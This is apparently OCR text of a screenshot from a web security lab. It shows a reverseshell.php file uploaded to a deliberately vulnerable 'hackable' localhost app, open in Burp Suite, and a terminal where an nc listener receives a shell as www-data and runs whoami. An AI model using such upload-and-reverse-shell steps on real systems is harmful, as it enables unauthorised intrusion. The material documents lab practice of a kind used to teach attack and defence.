 Burp Suite Community Ed
localhost/hackable/uploads/reverseshell.php
Burp Suite Community Edition
Error
Timeout in communication with remote server
Terminal
130 ubuntu@ubuntu:~$ nc -lvnp 2909
Listening on 0.0.0.0 2909
Connection received on 172.17.0.2 37776
Linux ade4045eec72 6.8.0-41-generic #41-Ubuntu SMP PREEMPT_DYNAMIC Fri Aug  2 20
:41:06 UTC 2024 x86_64 GNU/Linux
 18:24:49 up  4:32,  0 users,  load average: 0.19, 0.25, 0.23
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$